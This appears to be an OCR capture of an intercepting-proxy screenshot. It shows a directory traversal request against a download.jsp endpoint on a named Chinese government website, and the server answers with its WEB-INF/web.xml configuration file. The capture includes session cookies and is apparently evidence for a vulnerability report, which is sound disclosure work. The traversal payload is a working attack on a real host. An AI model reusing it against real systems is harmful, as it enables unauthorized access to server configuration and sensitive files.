 Request
Raw Params Headers Hex
GET /templates/download.jsp?path=/UserFiles/File/../../WEB-INF/web.xml
HTTP/1.1
Host: www.fjipo.gov.cn
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid=232547353.2299457308749291500.1420512577056.8582;
_gscu_1544776274=20512577ce5p6q18; _gscbrs_1544776274=1;
JSESSIONID=76A5294D3F7112FF8457B5DAACBF67D8; count=7
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename=web.xml
Content-Type: application/x-download
Date: Tue, 06 Jan 2015 06:32:34 GMT
Content-Length: 6337
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
version="2.4"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<listener>
<listener-class>com.tool.filter.StartupListener</listener-class>
</listener>
<!-- 域名登录口 -->
<filter>
<filter-name>CheckAdminURLFilter</filter-name>
<filter-class>com.tool.filter.CheckAdminURLFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>CheckAdminURLFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<!-- 流量统计 -->
<filter>
<filter-name>VisitFilter</filter-name>
? < + > Type a search term 0 matches